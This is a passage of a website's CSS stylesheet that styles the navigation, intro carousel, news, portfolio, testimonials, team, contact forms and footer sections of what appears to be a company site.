  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #5ab4ff;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(26, 26, 26, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Intro Section
--------------------------------------------------------------*/
#intro {
  width: 100%;
  height: 100vh;
  background: #000;
  overflow: hidden;
  position: relative;
}

@media (max-height: 500px) {
  #intro {
    height: 150vh;
  }
}

#intro .carousel, #intro .carousel-inner, #intro .carousel-item, #intro .carousel-item::before {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#intro .carousel-item {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

#intro .carousel-item::before {
  content: '';
  background-color: rgba(0, 0, 0, 0.7);
}

#intro .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 70px;
  left: 50px;
  right: 50px;
}

#intro .container {
  text-align: center;
}

#intro h2 {
  color: #fff;
  margin-bottom: 50px;
  font-size: 70px;
  font-weight: 700;
}

@media (max-width: 768px) {
  #intro h2 {
    font-size: 28px;
  }
}

#intro p {
  width: 80%;
  margin: 0 auto 30px auto;
  color: #fff;
  font-size: 30px;
  font-weight: bold;
  padding-bottom: 50px;
}

@media (min-width: 1024px) {
  #intro p {
    width: 60%;
  }
}

#intro .carousel-fade {
  overflow: hidden;
}

#intro .carousel-fade .carousel-inner .carousel-item {
  transition-property: opacity;
}

#intro .carousel-fade .carousel-inner .carousel-item,
#intro .carousel-fade .carousel-inner .active.carousel-item-left,
#intro .carousel-fade .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#intro .carousel-fade .carousel-inner .active,
#intro .carousel-fade .carousel-inner .carousel-item-next.carousel-item-left,
#intro .carousel-fade .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.5s;
}

#intro .carousel-fade .carousel-inner .carousel-item-next,
#intro .carousel-fade .carousel-inner .carousel-item-prev,
#intro .carousel-fade .carousel-inner .active.carousel-item-left,
#intro .carousel-fade .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#intro .carousel-control-prev, #intro .carousel-control-next {
  width: 10%;
}

@media (min-width: 1024px) {
  #intro .carousel-control-prev, #intro .carousel-control-next {
    width: 5%;
  }
}

#intro .carousel-control-next-icon, #intro .carousel-control-prev-icon {
  background: none;
  font-size: 32px;
  line-height: 1;
}

#intro .carousel-indicators li {
  cursor: pointer;
  background-color: #5ab4ff;
}

#intro .btn-get-started {
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 32px;
  border-radius: 6px;
  transition: 0.5s;
  margin: 30px 10px 30px;
  /*color: #fff;*/
  /*background: #5ab4ff;*/
  color: #101010;
  background: #fff;
}

#intro .btn-get-started:hover {
  background: #fff;
  color: #5ab4ff;
}

/*--------------------------------------------------------------
# 公用Sections
--------------------------------------------------------------*/
section {
  overflow: hidden;
}

/* Sections Header
--------------------------------*/
.section-header h3 {
  font-size: 32px;
  color: #111;
  text-transform: uppercase;
  text-align: center;
  font-weight: 900;
  position: relative;
  padding-bottom: 15px;
  letter-spacing: 10px;
}
.section-header h3 span {
  color: #5ab4ff;
}

/*.section-header h3::before {
  content: '';
  position: absolute;
  display: block;
  width: 120px;
  height: 1px;
  background: #ddd;
  bottom: 1px;
  left: calc(50% - 60px);
}*/

/*.section-header h3::after {
  content: '';
  position: absolute;
  display: block;
  width: 40px;
  height: 3px;
  background: #5ab4ff;
  bottom: 0;
  left: calc(50% - 20px);
}*/

.section-header p {
  text-align: center;
  padding-bottom: 30px;
  color: #333;
}


/* Section with background
--------------------------------*/
.section-bg {
  background: #f7f7f7;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 44px 0;
  background-color: #f7f7f7;
  min-height: 206px;
  margin-top: 90px;
}

@media (max-width: 992px) {
  .breadcrumbs {
    margin-top: 80px;
  }
}

.breadcrumbs h2 {
  font-size: 24px;
  margin-bottom: 0;
  font-weight: 400;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #6c757d;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/* Featured Services Section
--------------------------------*/
#featured-services {
  background: #000;
}

#featured-services .box {
  padding: 30px 20px;
}

#featured-services .box-bg {
  background-image: linear-gradient(0deg, #000000 0%, #242323 50%, #000000 100%);
}

#featured-services i {
  color: #5ab4ff;
  font-size: 48px;
  display: inline-block;
  line-height: 1;
}

#featured-services h4 {
  font-weight: 400;
  margin: 15px 0;
  font-size: 18px;
}

#featured-services h4 a {
  color: #fff;
}

#featured-services h4 a:hover {
  color: #5ab4ff;
}

#featured-services p {
  font-size: 14px;
  line-height: 24px;
  color: #fff;
  margin-bottom: 0;
}

/* News Section
--------------------------------*/
#news {
  /*background: url("../images/about-bg.jpg") center top no-repeat fixed;*/
  /*background-size: cover;*/
  padding: 60px 0 40px 0;
  position: relative;
}
/*
#news::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.92);
  z-index: 9;
}*/

#news .container {
  position: relative;
  z-index: 10;
}
.news-hr {
  background-color: #5a525214;
  height: 60%;
  width: 1px;
  margin: 0 auto;
}

#news .news-cols{
  margin-bottom: 74px;
}

#news .news-col {
  background: #f7f7f7;
  /*border-radius: 0 0 4px 4px;*/
  /*box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);*/
  /*margin-bottom: 20px;*/
  padding: 10px;
}

#news .news-col:hover {
  border-radius: 0 0 4px 4px;
  box-shadow: 5px 10px 12px rgba(0, 0, 0, 0.5);
  border-bottom: #00a1ffd9 solid 5px;
}

#news .news-col .img {
  position: relative;
}

#news .news-col .img img {
  border-radius: 4px 4px 0 0;
}

#news .news-col .icon {
  width: 64px;
  height: 64px;
  padding-top: 8px;
  text-align: center;
  position: absolute;
  background-color: #5ab4ff;
  border-radius: 50%;
  text-align: center;
  border: 4px solid #fff;
  left: calc( 50% - 32px);
  bottom: -30px;
  transition: 0.3s;
}

#news .news-col i {
  font-size: 36px;
  line-height: 1;
  color: #fff;
  transition: 0.3s;
}

#news .news-col:hover .icon {
  background-color: #fff;
}

#news .news-col:hover i {
  color: #5ab4ff;
}

#news .news-col h2 {
  color: #000;
  text-align: center;
  font-weight: 700;
  font-size: 20px;
  padding: 0;
  margin: 40px 0 36px 0;
  letter-spacing: 10px
}

#news .news-col h2 a {
  color: #000;
  position: relative;
  padding-bottom: 18px;
}

#news .news-col h2 a::after {
  content: '';
  position: absolute;
  display: block;
  width: 34px;
  height: 4px;
  background: #5ab4ff;
  bottom: 0;
  left: calc(50% - 20px);
}

#news .news-col h2 a:hover {
  color: #5ab4ff;
}

#news .news-col h6 a:hover{
  color: #046fcc;
}

#news .news-col p {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  /*margin-bottom: 0;*/
  padding: 0 20px 20px 20px;
  height: 68px;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;


}

#news header {
  margin-bottom: 58px;
}

#news header p {
  position: relative;
  padding-bottom: 48px;
}
#news header p::before {
  content: '';
  position: absolute;
  display: block;
  width: 90%;
  height: 1px;
  background: #ddd;
  bottom: 0;
  left: 5%;
}
#news header h3 {
  letter-spacing: 8px;
}
#news header h3 span{
  color: #5ab4ff;
}



/* Services Section
--------------------------------*/
#services {
  background: #fff;
  background-size: cover;
  padding: 60px 0 40px 0;
}

#services .box {
  margin-bottom: 30px;
}

#services .icon {
  float: left;
}

#services .icon i {
  color: #5ab4ff;
  font-size: 36px;
  line-height: 1;
  transition: 0.5s;
}

#services .title {
  margin-left: 60px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

#services .title a {
  color: #111;
}

#services .box:hover .title a {
  color: #5ab4ff;
}

#services .description {
  font-size: 14px;
  margin-left: 60px;
  line-height: 24px;
  margin-bottom: 0;
}

/* Call To Action Section
--------------------------------*/
#call-to-action {
  /*background: linear-gradient(rgba(0, 142, 99, 0.1), rgba(0, 0, 0, 0.1)), url(../images/banner2.png) fixed center center;*/
  /*background: url("../images/banner2.png") no-repeat;*/
  /*background-size: cover;*/
  /*padding: 190px 0;*/
}

#call-to-action img {
  width: 120px;
  height: 120px;
  margin-top: 88px;
  margin-bottom: 88px;
}

#call-to-action h3 {
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  letter-spacing: 14px;
  margin-bottom: 26px;
}

#call-to-action p {
  color: #fff;
  font-size: 26px;
  font-weight: 500;
}

#call-to-action .cta-btn {
  /*width: 374px;
  height: 96px;*/
  width: 20.375rem;
  height: 6rem;
  /*line-height: 96px;*/
  line-height: 6rem;
  font-weight: 900;
  /*font-size: 40px;*/
  font-size: 2.5rem;
  letter-spacing: 10px;
  display: inline-block;
  /*padding: 28px 66px;*/
  /*border-radius: 6px;*/
  transition: 0.5s;
  margin: 30px 10px 104px;
  color: #fff;
  background: #5ab4ff;
}

#call-to-action .cta-btn:hover {
  background: #5ab4ff;
  border: 2px solid #5ab4ff;
}

/* Call To Action Section
--------------------------------*/


/* show-banner-one Section
--------------------------------*/
#show-banner-one {
  /*background: linear-gradient(rgba(0, 142, 99, 0.1), rgba(0, 0, 0, 0.1)), url(../images/banner1.png) fixed center center;*/
  /*background: url("../images/banner1.png") no-repeat;*/
  /*background-size: cover;*/
  padding: 60px 0 0;
}

#show-banner-one h3 {
  color: #5db2ff;
  font-size: 28px;
  font-weight: 700;
}

#show-banner-one .lab {
  color: #000;
  background-color: #5db2ff;
  border-color: #5db2ff;
  padding: 6px 12px;
  font-size: 16px;
  margin-bottom: 28px;
  width: 236px;
  font-weight: 400;
}

#show-banner-one h6 {
  color: #bbbbbb;
  position: relative;
  padding-bottom: 28px;
  margin-bottom: 34px;
}

#show-banner-one h6::after {
  content: '';
  position: absolute;
  display: block;
  width: 40px;
  height: 3px;
  background: #5ab4ff;
  bottom: 0;
}

#show-banner-one p {
  color: #fff;
  /*text-align: left;*/
  padding-bottom: 30px;
  display: block;
  font-weight: 400;
}


/* show-banner-one Section
--------------------------------*/

#skills {
  padding: 60px 0;
}

#skills .progress {
  height: 35px;
  margin-bottom: 10px;
}

#skills .progress .skill {
  /*font-family: "Open Sans", sans-serif;*/
  line-height: 35px;
  padding: 0;
  margin: 0 0 0 20px;
  text-transform: uppercase;
}

#skills .progress .skill .val {
  float: right;
  font-style: normal;
  margin: 0 20px 0 0;
}

#skills .progress-bar {
  width: 1px;
  text-align: left;
  transition: .9s;
}

/* Facts Section
--------------------------------*/
#facts {
  background: url("../images/facts-bg.jpg") center top no-repeat fixed;
  background-size: cover;
  padding: 60px 0 0 0;
  position: relative;
}

#facts::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.88);
  z-index: 9;
}

#facts .container {
  position: relative;
  z-index: 10;
}

#facts .counters span {
  /*font-family: "Montserrat", sans-serif;*/
  font-weight: bold;
  font-size: 48px;
  display: block;
  color: #5ab4ff;
}

#facts .counters p {
  padding: 0;
  margin: 0 0 20px 0;
  /*font-family: "Montserrat", sans-serif;*/
  font-size: 14px;
  color: #111;
}

#facts .facts-img {
  text-align: center;
  padding-top: 30px;
}

/* Portfolio Section
--------------------------------*/
#portfolio {
  padding: 60px 0;
  overflow: hidden;
}

#portfolio #portfolio-flters {
  padding: 0;
  margin: 5px 0 35px 0;
  list-style: none;
  text-align: center;
}

#portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 15px 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #666666;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

#portfolio #portfolio-flters li:hover, #portfolio #portfolio-flters li.filter-active {
  background: #5ab4ff;
  color: #fff;
}

#portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

#portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
}

#portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

#portfolio .portfolio-item {
  position: relative;
  /*height: 317px;*/
  /*height: 17rem;*/
  overflow: hidden;
  padding: 0;
}


#portfolio .portfolio-item figure {
  background: #000;
  overflow: hidden;
  height: 19.8rem;
  /*height: 317px;*/
  position: relative;
  /*border-radius: 4px 4px 0 0;*/
  margin: 0;
}



#portfolio .portfolio-wrap figure:hover .over-tier {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(9, 147, 215, 0.8);
  left: 0;
  top: 0;
  /*padding: 18px;*/
  padding: 1.125rem;
  /*border: 1px solid #ffffff;*/
  /*display: none;*/

}
#portfolio .portfolio-wrap figure .over-tier .info {
  display: block;
  width: 100%;
  height: 100%;
  border: 2px solid #ffffff;
  color: #FFFFFF;
  /*padding: 54px 38px;*/
  padding: 3.375rem 2.3rem;
  text-align: center;
  /*display: none;*/
}
#portfolio .portfolio-wrap figure .over-tier .info h2{
  font-weight: bold;
  letter-spacing: 4px;
}

#portfolio .portfolio-item figure .link-preview, #portfolio .portfolio-item figure .link-details {
  position: absolute;
  display: inline-block;
  opacity: 0;
  line-height: 1;
  text-align: center;
  width: 36px;
  height: 36px;
  background: #fff;
  border-radius: 50%;
  transition: 0.2s linear;
}

#portfolio .portfolio-item figure .link-preview i, #portfolio .portfolio-item figure .link-details i {
  padding-top: 6px;
  font-size: 22px;
  color: #333;
}

#portfolio .portfolio-item figure .link-preview:hover, #portfolio .portfolio-item figure .link-details:hover {
  background: #5ab4ff;
}

#portfolio .portfolio-item figure .link-preview:hover i, #portfolio .portfolio-item figure .link-details:hover i {
  color: #fff;
}

#portfolio .portfolio-item figure .link-preview {
  left: calc(50% - 38px);
  top: calc(50% - 18px);
}

#portfolio .portfolio-item figure .link-details {
  right: calc(50% - 38px);
  top: calc(50% - 18px);
}

#portfolio .portfolio-item figure:hover .link-preview {
  opacity: 1;
  left: calc(50% - 44px);
}

#portfolio .portfolio-item figure:hover .link-details {
  opacity: 1;
  right: calc(50% - 44px);
}

#portfolio .portfolio-item .portfolio-info {
  background: #fff;
  text-align: center;
  padding: 30px;
  height: 90px;
  border-radius: 0 0 3px 3px;
}

#portfolio .portfolio-item .portfolio-info h4 {
  font-size: 18px;
  line-height: 1px;
  font-weight: 700;
  margin-bottom: 18px;
  padding-bottom: 0;
}

#portfolio .portfolio-item .portfolio-info h4 a {
  color: #333;
}

#portfolio .portfolio-item .portfolio-info h4 a:hover {
  color: #5ab4ff;
}

#portfolio .portfolio-item .portfolio-info p {
  padding: 0;
  margin: 0;
  color: #b8b8b8;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
}
#portfolio .show-more {
  font-weight: 600;
  font-size: 22px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 32px;
  border-radius: 6px;
  border: 1px solid #919191;
  transition: 0.5s;
  margin: 90px 10px 30px;
  /*color: #fff;*/
  /*background: #5ab4ff;*/
  color: #101010;
  background: #fff;
}


  /* Portfolio Details
  --------------------------------*/
.portfolio-details {
  padding-top: 30px;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #5ab4ff !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0 0 0 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-description h2 {
    width: 100%;
  }
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
}

/* Clients Section
--------------------------------*/
#clients {
  padding: 60px 0;
}

#clients img {
  max-width: 100%;
  opacity: 0.5;
  transition: 0.3s;
  padding: 15px 0;
}

#clients img:hover {
  opacity: 1;
}

#clients .owl-nav, #clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

#clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd;
}

#clients .owl-dot.active {
  background-color: #5ab4ff;
}

/* Testimonials Section
--------------------------------*/
#testimonials {
  padding: 60px 0;
}
#testimonials header h3 {
  letter-spacing: 10px;
  padding-bottom: 0;
}


#testimonials .testimonial-item {
  text-align: center;
}

#testimonials .testimonial-item .testimonial-img {
  width: 180px;
  border-radius: 50%;
  border: 4px solid #fff;
  margin: 30px auto;
}

#testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 33px 0;
  color: #000000;
  letter-spacing: 8px;
}

#testimonials .testimonial-item h4 {
  font-size: 28px;
  font-weight: bold;
  color: #000000;
  margin: 0 0 15px 0;
}

#testimonials .testimonial-item .quote-sign-left {
  margin-top: -15px;
  padding-right: 10px;
  display: inline-block;
  width: 37px;
}

#testimonials .testimonial-item .quote-sign-right {
  margin-bottom: -15px;
  padding-left: 10px;
  display: inline-block;
  max-width: 100%;
  width: 37px;
}

#testimonials .testimonial-item p {
  margin: 13px auto 15px auto;
  color: #000;
}
#testimonials .testimonial-item .info {
  font-size: 22px;
  font-weight: bold;
  color: #111;
  margin: 0 auto 15px auto;
  width: 450px;
}

@media (min-width: 992px) {
  #testimonials .testimonial-item p {
    width: 72%;
  }
}

#testimonials .owl-nav, #testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

#testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd;
}

#testimonials .owl-dot.active {
  background-color: #5ab4ff;
}

/* Team Section
--------------------------------*/
#team {
  background: #fff;
  padding: 60px 0;
}

#team .member {
  text-align: center;
  margin-bottom: 20px;
  background: #000;
  position: relative;
}

#team .member .member-info {
  opacity: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.2s;
}

#team .member .member-info-content {
  margin-top: -50px;
  transition: margin 0.2s;
}

#team .member:hover .member-info {
  background: rgba(0, 0, 0, 0.7);
  opacity: 1;
  transition: 0.4s;
}

#team .member:hover .member-info-content {
  margin-top: 0;
  transition: margin 0.4s;
}

#team .member h4 {
  font-weight: 700;
  margin-bottom: 2px;
  font-size: 18px;
  color: #fff;
}

#team .member span {
  font-style: italic;
  display: block;
  font-size: 13px;
  color: #fff;
}

#team .member .social {
  margin-top: 15px;
}

#team .member .social a {
  transition: none;
  color: #fff;
}

#team .member .social a:hover {
  color: #5ab4ff;
}

#team .member .social i {
  font-size: 18px;
  margin: 0 2px;
}


/* 优势 advantage Section
--------------------------------*/
#advantage {
  padding: 64px 0;
}
#advantage .col-md-4 {
  padding: 0 40px;
}

#advantage .advantage-info {
  margin-bottom: 20px;
  text-align: center;
}

#advantage .advantage-info i {
  font-size: 48px;
  display: inline-block;
  margin-bottom: 10px;
  color: #5ab4ff;
}

#advantage .advantage-info address, #advantage .advantage-info p {
  margin-bottom: 0;
  color: #000;
}

#advantage .advantage-info h3 {
  font-size: 20px;
  margin-bottom: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #000;
}

#advantage .advantage-info img {
  margin-bottom: 30px;
}

#advantage .advantage-info a {
  color: #000;
}

#advantage .advantage-info a h3:hover {
  color: #5ab4ff;
}

#advantage .advantage-fuzc, #advantage .advantage-qyzz, #advantage .advantage-cpyc {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  #advantage .advantage-fuzc, #advantage .advantage-qyzz, #advantage .advantage-cpyc {
    padding: 20px 0;
  }
}

@media (min-width: 768px) {
  #advantage .advantage-qyzz {
    /*border-left: 1px solid #ddd;*/
    /*border-right: 1px solid #ddd;*/
  }
}

#advantage .php-email-form {
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 30px;
}

#advantage .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

#advantage .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

#advantage .php-email-form .error-message br + br {
  margin-top: 25px;
}

#advantage .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #5ab4ff;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

#advantage .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

#advantage .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #5ab4ff;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

#advantage .php-email-form input, #advantage .php-email-form textarea {
  padding: 10px 14px;
  border-radius: 0;
  box-shadow: none;
  font-size: 15px;
}

#advantage .php-email-form input::focus, #advantage .php-email-form textarea::focus {
  background-color: #5ab4ff;
}

#advantage .php-email-form button[type="submit"] {
  background: #5ab4ff;
  border: 0;
  padding: 10px 30px;
  color: #fff;
  transition: 0.4s;
  cursor: pointer;
}

#advantage .php-email-form button[type="submit"]:hover {
  background: #5ab4ff;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


/* Contact Section
--------------------------------*/
#contact {
  padding: 60px 0 0;
}

#contact .contact-info {
  margin-bottom: 20px;
  text-align: center;
}

#contact .contact-info i {
  font-size: 48px;
  display: inline-block;
  margin-bottom: 10px;
  color: #000000;
}

#contact .contact-info address, #contact .contact-info p {
  margin-bottom: 0;
  color: #000;
}

#contact .contact-info h3 {
  font-size: 14px;
  margin-bottom: 15px;
  margin-top: 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #999;
}

#contact .contact-info a {
  color: #000;
}

#contact .contact-info a:hover {
  color: #5ab4ff;
}

#contact .contact-address, #contact .contact-phone, #contact .contact-email {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  #contact .contact-address, #contact .contact-phone, #contact .contact-email {
    padding: 20px 0;
  }
}

@media (min-width: 768px) {
  #contact .contact-phone {
    /*border-left: 1px solid #ddd;*/
    /*border-right: 1px solid #ddd;*/
  }
}

#contact .php-email-form {
  /*box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);*/
  padding: 30px;
}

#contact .php-email-form .validate {.
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

#contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

#contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

#contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

#contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

#contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

#contact .php-email-form input, #contact .php-email-form textarea {
  padding: 10px 14px;
  border-radius: 0;
  box-shadow: none;
  font-size: 15px;
}

#contact .php-email-form input::focus, #contact .php-email-form textarea::focus {
  background-color: #5ab4ff;
}

#contact .php-email-form button[type="submit"] {
  background: #5ab4ff;
  border: 0;
  padding: 8px 40px;
  color: #fff;
  transition: 0.4s;
  cursor: pointer;
  border-radius: 4px;
  margin-top: 50px;
}

#contact .php-email-form button[type="submit"]:hover {
  background: #0095fb;
  /*box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);*/
  box-shadow: 5px 10px 12px rgba(0, 0, 0, 0.5);
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
    /*background: #000;*/
    padding: 0 0 30px 0;
    color: #eee;
    /*font-size: 14px;*/
    font-size: 0.875rem;
    /*background: url(../images/footer-bg.png) no-repeat;*/

    background-image:url(../images/footer-bg.png);
    background-position:center;
    background-size:cover;
    background-repeat:no-repeat;

}

#footer .footer-top {

    padding: 60px 0 30px 0;
}

#footer .footer-top .footer-logo img {
    margin-bottom: 32px;
}
#footer .footer-top .about p {
    width: 87%;
}
#footer .footer-top .footer-info {
    margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
    font-size: 34px;
    margin: 0 0 20px 0;
    padding: 2px 0 2px 10px;
    line-height: 1;
    font-family: "Montserrat", sans-serif;
    font-weight: 700;
    letter-spacing: 3px;
    border-left: 4px solid #5ab4ff;
}

#footer .footer-top .footer-info p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0;
    /*font-family: "Montserrat", sans-serif;*/
    color: #eee;
}

#footer .footer-top .social-links a {
    font-size: 18px;
    display: inline-block;
    background: #333;
    color: #eee;
    line-height: 1;
    padding: 8px 0;
    margin-right: 4px;
    border-radius: 50%;
    text-align: center;
    width: 36px;
    height: 36px;
    transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
    background: #5ab4ff;
    color: #fff;
}

#footer .footer-top h4 {
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 12px;
}

#footer .footer-top h4::before, #footer .footer-top h4::after {
    /*content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;*/
}

#footer .footer-top h4::before {
    right: 0;
    background: #555;
}

#footer .footer-top h4::after {
    background: #5ab4ff;
    width: 60px;
}

#footer .footer-top .footer-links {
    /*margin-bottom: 30px;*/
}

#footer .footer-top .footer-links ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

#footer .footer-top .footer-links ul i {
    padding-right: 8px;
    color: #ddd;
}

#footer .footer-top .footer-links ul li {
    /*border-bottom: 1px solid #333;*/
    padding: 8px 0;
}

#footer .footer-top .footer-links ul li:first-child {
    padding-top: 0;
}

#footer .footer-top .footer-links ul a {
    color: #eee;
}

#footer .footer-top .footer-links ul a:hover {
    color: #5ab4ff;
}

#footer .footer-top .footer-advantage {
    margin-bottom: 30px;
}

#footer .footer-top .footer-advantage p {
    line-height: 26px;
}

#footer .footer-top .footer-newsletter {
    margin-bottom: 30px;
}

#footer .footer-top .footer-newsletter input[type="email"] {
    border: 0;
    padding: 6px 8px;
    width: 65%;
}

#footer .footer-top .footer-newsletter input[type="submit"] {
    background: #5ab4ff;
    border: 0;
    width: 35%;
    padding: 6px 0;
    text-align: center;
    color: #fff;
    transition: 0.3s;
    cursor: pointer;
}

#footer .footer-top .footer-newsletter input[type="submit"]:hover {
    background: #5ab4ff;
}

#footer .copyright {
    text-align: center;
    /*padding-top: 30px;*/
}
.copyright a {
    color: #ffffff;
}

#footer .credits {
    text-align: center;
    font-size: 13px;
    color: #ddd;
}
.footer-middle {
    margin-bottom: 22px;
    margin-top: 22px;
}
.br-line {
    border-bottom: #ffffff14 solid 1px;
}
.upright-line {
    background-color: #ffffff14;
    height: 100%;
    width: 1px;
    margin: 0 auto;
}




#appnew{
  padding: 80px 0;
